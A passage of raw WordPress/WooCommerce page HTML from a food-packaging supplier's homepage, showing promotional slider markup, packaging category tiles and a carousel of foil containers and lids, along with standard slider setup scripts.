								style="z-index:8;font-family:Poppins;"
							>Stay Tuned For <span style="color:#c70a0a;">Sale</span> Date 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-13-layer-9" 
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:618px,196px,196px,0;yo:209px,198px,198px,198px;"
								data-text="s:40,34,34,34;l:34;fw:500;a:inherit;"
								data-frame_0="y:-50px;tp:600;"
								data-frame_1="tp:600;st:440;sR:440;"
								data-frame_999="o:0;tp:600;st:w;sR:8260;"
								style="z-index:6;font-family:Poppins;"
							>Upto <span style="color:#c70a0a;">10%</span> Flate 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide data-key="rs-14" data-title="Slide" data-thumb="//northwestglobals.com/wp-content/uploads/2023/07/slide-3-100x50.jpg" data-anim="ei:d;eo:d;s:d;r:0;t:slideremoveleft;sl:d;">
							<img loading="lazy" decoding="async" src="//northwestglobals.com/wp-content/uploads/2023/07/slide-3.jpg" title="slide-3" width="1620" height="420" class="rev-slidebg" data-no-retina>
<!--
							--><rs-layer
								id="foil_1" 
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:291px,11px,17px,0;yo:50px,143px,136px,136px;"
								data-text="s:70,70,70,34;l:68,68,68,34;fw:700,700,700,300;a:inherit;"
								data-frame_0="y:-50px;tp:600;"
								data-frame_1="tp:600;e:power4.inOut;sR:10;"
								data-frame_999="o:0;tp:600;st:w;sR:8690;"
								style="z-index:5;font-family:Poppins;text-align:right;"
							>Black Ripple Wall <br/>Coffee Cups 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-14-layer-5" 
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:603px,167px,167px,0;yo:271px,280px,280px,296px;"
								data-text="s:26,26,26,17;l:15;fw:300;a:inherit;"
								data-frame_0="y:-50px;tp:600;"
								data-frame_1="tp:600;st:690;sR:690;"
								data-frame_999="o:0;tp:600;st:w;sR:8010;"
								style="z-index:7;font-family:Poppins;"
							>Discount On Every Items 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-14-layer-6" 
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:657px,243px,243px,1px;yo:315px,311px,311px,328px;"
								data-text="s:20,20,16,16;l:22;fw:600;a:inherit;"
								data-frame_0="y:-50px;tp:600;"
								data-frame_1="tp:600;st:1020;sR:1020;"
								data-frame_999="o:0;tp:600;st:w;sR:7680;"
								style="z-index:8;font-family:Poppins;"
							>Stay Tuned For <span style="color:#c70a0a;">Sale</span> Date 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-14-layer-9" 
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:618px,196px,196px,0;yo:209px,198px,198px,198px;"
								data-text="s:40,34,34,34;l:34;fw:500;a:inherit;"
								data-frame_0="y:-50px;tp:600;"
								data-frame_1="tp:600;st:440;sR:440;"
								data-frame_999="o:0;tp:600;st:w;sR:8260;"
								style="z-index:6;font-family:Poppins;"
							>Upto <span style="color:#c70a0a;">10%</span> Flate 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide data-key="rs-15" data-title="Slide" data-thumb="//northwestglobals.com/wp-content/uploads/2023/07/slide-4-100x50.jpg" data-anim="ei:d;eo:d;s:d;r:0;t:slideremoveleft;sl:d;">
							<img loading="lazy" decoding="async" src="//northwestglobals.com/wp-content/uploads/2023/07/slide-4.jpg" title="slide-4" width="1620" height="420" class="rev-slidebg" data-no-retina>
<!--
							--><rs-layer
								id="foil_1" 
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:497px,11px,17px,0;yo:97px,143px,136px,136px;"
								data-text="s:70,70,70,34;l:68,68,68,34;fw:700,700,700,300;a:inherit;"
								data-frame_0="y:-50px;tp:600;"
								data-frame_1="tp:600;e:power4.inOut;sR:10;"
								data-frame_999="o:0;tp:600;st:w;sR:8690;"
								style="z-index:5;font-family:Poppins;text-align:right;"
							>Pizza Boxes 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-15-layer-5" 
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:603px,167px,167px,0;yo:271px,280px,280px,296px;"
								data-text="s:26,26,26,17;l:15;fw:300;a:inherit;"
								data-frame_0="y:-50px;tp:600;"
								data-frame_1="tp:600;st:690;sR:690;"
								data-frame_999="o:0;tp:600;st:w;sR:8010;"
								style="z-index:7;font-family:Poppins;"
							>Discount On Every Items 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-15-layer-6" 
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:657px,243px,243px,1px;yo:315px,311px,311px,328px;"
								data-text="s:20,20,16,16;l:22;fw:600;a:inherit;"
								data-frame_0="y:-50px;tp:600;"
								data-frame_1="tp:600;st:1020;sR:1020;"
								data-frame_999="o:0;tp:600;st:w;sR:7680;"
								style="z-index:8;font-family:Poppins;"
							>Stay Tuned For <span style="color:#c70a0a;">Sale</span> Date 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-15-layer-9" 
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:618px,196px,196px,0;yo:209px,198px,198px,198px;"
								data-text="s:40,34,34,34;l:34;fw:500;a:inherit;"
								data-frame_0="y:-50px;tp:600;"
								data-frame_1="tp:600;st:440;sR:440;"
								data-frame_999="o:0;tp:600;st:w;sR:8260;"
								style="z-index:6;font-family:Poppins;"
							>Upto <span style="color:#c70a0a;">10%</span> Flate 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide data-key="rs-16" data-title="Slide" data-thumb="//northwestglobals.com/wp-content/uploads/2023/07/slide-5-100x50.jpg" data-anim="ei:d;eo:d;s:d;r:0;t:slideremoveleft;sl:d;">
							<img loading="lazy" decoding="async" src="//northwestglobals.com/wp-content/uploads/2023/07/slide-5.jpg" title="slide-5" width="1620" height="420" class="rev-slidebg" data-no-retina>
<!--
							--><rs-layer
								id="foil_11" 
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:471px,11px,17px,0;yo:40px,143px,136px,136px;"
								data-text="s:70,70,70,34;l:68,68,68,34;fw:700,700,700,300;a:inherit;"
								data-frame_0="y:-50px;tp:600;"
								data-frame_1="tp:600;e:power4.inOut;sR:10;"
								data-frame_999="o:0;tp:600;st:w;sR:8690;"
								style="z-index:5;font-family:Poppins;text-align:right;"
							>Fish & Chips <br/>Boxes 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-16-layer-5" 
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:603px,167px,167px,0;yo:271px,280px,280px,296px;"
								data-text="s:26,26,26,17;l:15;fw:300;a:inherit;"
								data-frame_0="y:-50px;tp:600;"
								data-frame_1="tp:600;st:690;sR:690;"
								data-frame_999="o:0;tp:600;st:w;sR:8010;"
								style="z-index:7;font-family:Poppins;"
							>Discount On Every Items 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-16-layer-6" 
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:657px,243px,243px,1px;yo:315px,311px,311px,328px;"
								data-text="s:20,20,16,16;l:22;fw:600;a:inherit;"
								data-frame_0="y:-50px;tp:600;"
								data-frame_1="tp:600;st:1020;sR:1020;"
								data-frame_999="o:0;tp:600;st:w;sR:7680;"
								style="z-index:8;font-family:Poppins;"
							>Stay Tuned For <span style="color:#c70a0a;">Sale</span> Date 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-16-layer-9" 
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:618px,196px,196px,0;yo:209px,198px,198px,198px;"
								data-text="s:40,34,34,34;l:34;fw:500;a:inherit;"
								data-frame_0="y:-50px;tp:600;"
								data-frame_1="tp:600;st:440;sR:440;"
								data-frame_999="o:0;tp:600;st:w;sR:8260;"
								style="z-index:6;font-family:Poppins;"
							>Upto <span style="color:#c70a0a;">10%</span> Flate 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide data-key="rs-11" data-title="Slide" data-thumb="//northwestglobals.com/wp-content/uploads/2022/06/northwest-banner-100x50.png" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img loading="lazy" decoding="async" src="//northwestglobals.com/wp-content/uploads/2022/06/northwest-banner.png" title="northwest-banner" width="1620" height="420" class="rev-slidebg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide data-key="rs-17" data-title="Slide" data-thumb="//northwestglobals.com/wp-content/uploads/2023/06/slide-2-100x50.png" data-anim="ei:d;eo:d;s:d;r:0;t:slideremoveleft;sl:d;">
							<img fetchpriority="high" decoding="async" src="//northwestglobals.com/wp-content/uploads/2023/06/slide-2.png" title="slide-2" width="1620" height="420" class="rev-slidebg" data-no-retina>
<!--
							--><rs-layer
								id="slider-2-slide-17-layer-1" 
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:350px,11px,17px,0;yo:134px,143px,136px,136px;"
								data-text="s:70,70,70,34;l:34;fw:700,700,700,300;a:inherit;"
								data-frame_0="y:-50px;tp:600;"
								data-frame_1="tp:600;e:power4.inOut;sR:10;"
								data-frame_999="o:0;tp:600;st:w;sR:8690;"
								style="z-index:5;font-family:Poppins;"
							>Paper Packaging 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-17-layer-5" 
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:603px,167px,167px,0;yo:271px,280px,280px,296px;"
								data-text="s:26,26,26,17;l:15;fw:300;a:inherit;"
								data-frame_0="y:-50px;tp:600;"
								data-frame_1="tp:600;st:690;sR:690;"
								data-frame_999="o:0;tp:600;st:w;sR:8010;"
								style="z-index:7;font-family:Poppins;"
							>Discount On Every Items 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-17-layer-6" 
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:657px,243px,243px,1px;yo:315px,311px,311px,328px;"
								data-text="s:20,20,16,16;l:22;fw:600;a:inherit;"
								data-frame_0="y:-50px;tp:600;"
								data-frame_1="tp:600;st:1020;sR:1020;"
								data-frame_999="o:0;tp:600;st:w;sR:7680;"
								style="z-index:8;font-family:Poppins;"
							>Stay Tuned For <span style="color:#c70a0a;">Sale</span> Date 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-17-layer-9" 
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:618px,196px,196px,0;yo:209px,198px,198px,198px;"
								data-text="s:40,34,34,34;l:34;fw:500;a:inherit;"
								data-frame_0="y:-50px;tp:600;"
								data-frame_1="tp:600;st:440;sR:440;"
								data-frame_999="o:0;tp:600;st:w;sR:8260;"
								style="z-index:6;font-family:Poppins;"
							>Upto <span style="color:#c70a0a;">10%</span> Flate 
							</rs-layer><!--
-->						</rs-slide>
					</rs-slides>
					<rs-progress class="rs-bottom" style="visibility: hidden !important;"></rs-progress>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_2_1',rl:[1240,1024,778,480],el:[480,480,480,480],gw:[1763,1024,778,480],gh:[480,480,480,480],type:'standard',justify:'',layout:'fullwidth',mh:"0"});
					var	revapi2,
						tpj;
					jQuery(function() {
						tpj = jQuery;
						if(tpj("#rev_slider_2_1").revolution == undefined){
							revslider_showDoubleJqueryError("#rev_slider_2_1");
						}else{
							revapi2 = tpj("#rev_slider_2_1").show().revolution({
								jsFileLocation:"//northwestglobals.com/wp-content/plugins/revslider/public/assets/js/",
								visibilityLevels:"1240,1024,778,480",
								gridwidth:"1763,1024,778,480",
								gridheight:"480,480,480,480",
								spinner:"spinner0",
								editorheight:"480,480,480,480",
								responsiveLevels:"1240,1024,778,480",
								disableProgressBar:"on",
								navigation: {
									mouseScrollNavigation:false,
									onHoverStop:false,
									arrows: {
										enable:true,
										style:"hesperiden",
										hide_onleave:true,
										left: {
											h_offset:30
										},
										right: {
											h_offset:30
										}
									}
								},
								fallbacks: {
									allowHTML5AutoPlayOnAndroid:true
								},
							});
						}
						
					});
				</script>
				<script>
					var htmlDivCss = unescape("%23rev_slider_2_1_wrapper%20.hesperiden.tparrows%20%7B%0A%09cursor%3Apointer%3B%0A%09background%3Argba%280%2C0%2C0%2C0.5%29%3B%0A%09width%3A42px%3B%0A%09height%3A42px%3B%0A%09position%3Aabsolute%3B%0A%09display%3Ablock%3B%0A%09z-index%3A1000%3B%0A%20%20%20%20border-radius%3A%2050%25%3B%0A%7D%0A%23rev_slider_2_1_wrapper%20.hesperiden.tparrows%3Ahover%20%7B%0A%09background%3A%23000000%3B%0A%7D%0A%23rev_slider_2_1_wrapper%20.hesperiden.tparrows%3Abefore%20%7B%0A%09font-family%3A%20%27revicons%27%3B%0A%09font-size%3A20px%3B%0A%09color%3A%23ffffff%3B%0A%09display%3Ablock%3B%0A%09line-height%3A%2042px%3B%0A%09text-align%3A%20center%3B%0A%7D%0A%23rev_slider_2_1_wrapper%20.hesperiden.tparrows.tp-leftarrow%3Abefore%20%7B%0A%09content%3A%20%27%5Ce820%27%3B%0A%20%20%20%20margin-left%3A-3px%3B%0A%7D%0A%23rev_slider_2_1_wrapper%20.hesperiden.tparrows.tp-rightarrow%3Abefore%20%7B%0A%09content%3A%20%27%5Ce81d%27%3B%0A%20%20%20%20margin-right%3A-3px%3B%0A%7D%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				</script>
				<script>
					var htmlDivCss = unescape("%0A%0A%0A%0A%0A%0A%0A%0A%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid theme-container wpb_animate_when_almost_visible wpb_fadeInUp fadeInUp vc_custom_1553679901704"><div class="three-col-cms wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1686952240831"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="packag_1">
<p><img decoding="async" src="https://northwestglobals.com/wp-content/uploads/2023/06/container-1.jpg" /></p>
<h3>Catering Packaging</h3>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1686952305069"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="packag_1">
<p><img decoding="async" src="https://northwestglobals.com/wp-content/uploads/2023/06/container-2.jpg" /></p>
<h3>Paper Packaging</h3>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1686952311611"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="packag_1">
<p><img decoding="async" src="https://northwestglobals.com/wp-content/uploads/2023/06/container-33.jpg" /></p>
<h3>Sweet Box Packaging</h3>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1686952317094"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="packag_1">
<p><img decoding="async" src="https://northwestglobals.com/wp-content/uploads/2023/06/container-4.jpg" /></p>
<h3>Bespoke Packaging</h3>
</div>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid theme-container wpb_animate_when_almost_visible wpb_fadeInUp fadeInUp"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="tab-section wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="imagecategorytab"><div class="category-banner-image one-category"><a href="https://northwestglobals.com/product-category/foil-containers-and-poly-coated-lids/" target="_self"><img decoding="async" src="https://northwestglobals.com/wp-content/uploads/2023/07/cat-7.jpg" alt="Home"/></a><div class="image-category-block"><div class="tab-title" style="">Foil Containers And Poly Coated Lids</div><div class="category_description" style=""></div><div class="category_button"><a class="cat-link" style=" " href="https://northwestglobals.com/product-category/foil-containers-and-poly-coated-lids/" title="Foil Containers And Poly Coated Lids" target="_Self" >Foil Containers And Poly Coated Lids</a></div></div></div><div class="category-container slider"><div class="woo-products woo-content products_block shop "><div id="4_woo_carousel" class="woo-carousel cols-4"><div class="woocommerce columns-4 ">	<ul class="products" >
<li class="post-10992 product type-product status-publish has-post-thumbnail product_cat-foil-containers-and-poly-coated-lids first instock taxable shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
				<div class="image-block"><a href="https://northwestglobals.com/product/no-6a-foil-containers-heavy/">
			<img loading="lazy" decoding="async" width="256" height="256" src="https://northwestglobals.com/wp-content/uploads/2023/06/foil-1-256x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://northwestglobals.com/wp-content/uploads/2023/06/foil-1-256x256.jpg 256w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-1-300x300.jpg 300w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-1-150x150.jpg 150w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-1-145x145.jpg 145w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-1-50x50.jpg 50w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-1-100x100.jpg 100w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-1.jpg 500w" sizes="auto, (max-width: 256px) 100vw, 256px" /><img loading="lazy" decoding="async" width="256" height="256" src="https://northwestglobals.com/wp-content/uploads/2023/06/foil-1-256x256.jpg" class="secondary-image attachment-shop-catalog" alt="" srcset="https://northwestglobals.com/wp-content/uploads/2023/06/foil-1-256x256.jpg 256w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-1-300x300.jpg 300w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-1-150x150.jpg 150w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-1-145x145.jpg 145w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-1-50x50.jpg 50w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-1-100x100.jpg 100w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-1.jpg 500w" sizes="auto, (max-width: 256px) 100vw, 256px" /></a></div><div class="product-detail-wrapper qqqq">
					<a href="https://northwestglobals.com/product/no-6a-foil-containers-heavy/"><h3 class="product-name">No. 6A Foil Containers Heavy</h3></a>
		<div class="log-33"><a href="https://northwestglobals.com/my-account/">  Login To View Prices </a> </div>

		
<a href="?add-to-cart=10992" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10992" data-product_sku="05100-CD1-1" aria-label="Add &ldquo;No. 6A Foil Containers Heavy&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a><a href="#" class="button yith-wcqv-button" data-product_id="10992">Quick View</a>            <div class="product-block-hover"></div>
            
		</div>
		</div>
		</div>
</li><li class="post-10826 product type-product status-publish has-post-thumbnail product_cat-foil-containers-and-poly-coated-lids  instock taxable shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
				<div class="image-block"><a href="https://northwestglobals.com/product/no-2-foil-containers/">
			<img loading="lazy" decoding="async" width="256" height="256" src="https://northwestglobals.com/wp-content/uploads/2023/06/foil-1-256x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://northwestglobals.com/wp-content/uploads/2023/06/foil-1-256x256.jpg 256w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-1-300x300.jpg 300w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-1-150x150.jpg 150w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-1-145x145.jpg 145w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-1-50x50.jpg 50w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-1-100x100.jpg 100w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-1.jpg 500w" sizes="auto, (max-width: 256px) 100vw, 256px" /><img loading="lazy" decoding="async" width="256" height="256" src="https://northwestglobals.com/wp-content/uploads/2023/06/foil-1-256x256.jpg" class="secondary-image attachment-shop-catalog" alt="" srcset="https://northwestglobals.com/wp-content/uploads/2023/06/foil-1-256x256.jpg 256w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-1-300x300.jpg 300w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-1-150x150.jpg 150w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-1-145x145.jpg 145w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-1-50x50.jpg 50w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-1-100x100.jpg 100w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-1.jpg 500w" sizes="auto, (max-width: 256px) 100vw, 256px" /></a></div><div class="product-detail-wrapper qqqq">
					<a href="https://northwestglobals.com/product/no-2-foil-containers/"><h3 class="product-name">No.2 Foil Containers</h3></a>
		<div class="log-33"><a href="https://northwestglobals.com/my-account/">  Login To View Prices </a> </div>

		
<a href="?add-to-cart=10826" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10826" data-product_sku="05100-CD1" aria-label="Add &ldquo;No.2 Foil Containers&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a><a href="#" class="button yith-wcqv-button" data-product_id="10826">Quick View</a>            <div class="product-block-hover"></div>
            
		</div>
		</div>
		</div>
</li><li class="post-10830 product type-product status-publish has-post-thumbnail product_cat-foil-containers-and-poly-coated-lids  instock taxable shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
				<div class="image-block"><a href="https://northwestglobals.com/product/no-2-foil-containers-heavy-duty/">
			<img loading="lazy" decoding="async" width="256" height="256" src="https://northwestglobals.com/wp-content/uploads/2023/06/foil-2-256x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://northwestglobals.com/wp-content/uploads/2023/06/foil-2-256x256.jpg 256w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-2-300x300.jpg 300w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-2-150x150.jpg 150w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-2-145x145.jpg 145w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-2-50x50.jpg 50w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-2-100x100.jpg 100w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-2.jpg 500w" sizes="auto, (max-width: 256px) 100vw, 256px" /><img loading="lazy" decoding="async" width="256" height="256" src="https://northwestglobals.com/wp-content/uploads/2023/06/foil-2-256x256.jpg" class="secondary-image attachment-shop-catalog" alt="" srcset="https://northwestglobals.com/wp-content/uploads/2023/06/foil-2-256x256.jpg 256w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-2-300x300.jpg 300w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-2-150x150.jpg 150w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-2-145x145.jpg 145w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-2-50x50.jpg 50w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-2-100x100.jpg 100w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-2.jpg 500w" sizes="auto, (max-width: 256px) 100vw, 256px" /></a></div><div class="product-detail-wrapper qqqq">
					<a href="https://northwestglobals.com/product/no-2-foil-containers-heavy-duty/"><h3 class="product-name">No.2 Foil Containers (Heavy Duty)</h3></a>
		<div class="log-33"><a href="https://northwestglobals.com/my-account/">  Login To View Prices </a> </div>

		
<a href="?add-to-cart=10830" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10830" data-product_sku="05115-CD20" aria-label="Add &ldquo;No.2 Foil Containers (Heavy Duty)&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a><a href="#" class="button yith-wcqv-button" data-product_id="10830">Quick View</a>            <div class="product-block-hover"></div>
            
		</div>
		</div>
		</div>
</li><li class="post-10836 product type-product status-publish has-post-thumbnail product_cat-foil-containers-and-poly-coated-lids last instock taxable shipping-taxable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
				<div class="image-block"><a href="https://northwestglobals.com/product/no-2-heavy-poly-coated-lids/">
			<img loading="lazy" decoding="async" width="256" height="256" src="https://northwestglobals.com/wp-content/uploads/2023/06/foil-4-256x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://northwestglobals.com/wp-content/uploads/2023/06/foil-4-256x256.jpg 256w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-4-300x300.jpg 300w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-4-150x150.jpg 150w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-4-145x145.jpg 145w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-4-50x50.jpg 50w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-4-100x100.jpg 100w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-4.jpg 500w" sizes="auto, (max-width: 256px) 100vw, 256px" /><img loading="lazy" decoding="async" width="256" height="256" src="https://northwestglobals.com/wp-content/uploads/2023/06/foil-4-256x256.jpg" class="secondary-image attachment-shop-catalog" alt="" srcset="https://northwestglobals.com/wp-content/uploads/2023/06/foil-4-256x256.jpg 256w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-4-300x300.jpg 300w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-4-150x150.jpg 150w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-4-145x145.jpg 145w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-4-50x50.jpg 50w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-4-100x100.jpg 100w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-4.jpg 500w" sizes="auto, (max-width: 256px) 100vw, 256px" /></a></div><div class="product-detail-wrapper qqqq">
					<a href="https://northwestglobals.com/product/no-2-heavy-poly-coated-lids/"><h3 class="product-name">No.2 Heavy Poly Coated Lids</h3></a>
		<div class="log-33"><a href="https://northwestglobals.com/my-account/">  Login To View Prices </a> </div>

		
<a href="https://northwestglobals.com/product/no-2-heavy-poly-coated-lids/" data-quantity="1" class="button product_type_simple" data-product_id="10836" data-product_sku="05120-CY2" aria-label="Read more about &ldquo;No.2 Heavy Poly Coated Lids&rdquo;" aria-describedby="" rel="nofollow">Read more</a><a href="#" class="button yith-wcqv-button" data-product_id="10836">Quick View</a>            <div class="product-block-hover"></div>
            
		</div>
		</div>
		</div>
</li><li class="post-10834 product type-product status-publish has-post-thumbnail product_cat-foil-containers-and-poly-coated-lids first instock taxable shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
				<div class="image-block"><a href="https://northwestglobals.com/product/no-2-standard-poly-coated-lids/">
			<img loading="lazy" decoding="async" width="256" height="256" src="https://northwestglobals.com/wp-content/uploads/2023/06/foil-3-256x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://northwestglobals.com/wp-content/uploads/2023/06/foil-3-256x256.jpg 256w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-3-300x300.jpg 300w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-3-150x150.jpg 150w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-3-145x145.jpg 145w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-3-50x50.jpg 50w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-3-100x100.jpg 100w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-3.jpg 500w" sizes="auto, (max-width: 256px) 100vw, 256px" /><img loading="lazy" decoding="async" width="256" height="256" src="https://northwestglobals.com/wp-content/uploads/2023/06/foil-3-256x256.jpg" class="secondary-image attachment-shop-catalog" alt="" srcset="https://northwestglobals.com/wp-content/uploads/2023/06/foil-3-256x256.jpg 256w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-3-300x300.jpg 300w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-3-150x150.jpg 150w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-3-145x145.jpg 145w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-3-50x50.jpg 50w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-3-100x100.jpg 100w, https://northwestglobals.com/wp-content/uploads/2023/06/foil-3.jpg 500w" 